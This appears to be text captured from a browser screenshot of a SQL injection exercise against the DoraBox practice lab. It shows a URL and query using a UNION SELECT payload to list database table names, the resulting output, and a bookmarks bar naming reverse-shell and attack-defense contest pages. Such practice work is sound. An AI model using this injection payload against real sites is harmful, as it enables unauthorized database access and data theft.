 不安全 106.13.42.155:91/DoraBox-master/sql_injection/sql_num.php?id=-1%20UNION%20SELECT%201,2,group_concat(table_name)%20from%... php
应用 360威胁情报中心 漏洞和漏洞利用数... 我的GitHub 我的主页 简 NC——反弹shell -... Nessus主页/文件... 聊聊AWD攻防赛流... 安全评测 - 专注发...
id: submit
SQLi语句：SELECT * FROM news WHERE id = -1 UNION SELECT 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()
标题 内容
2 account,news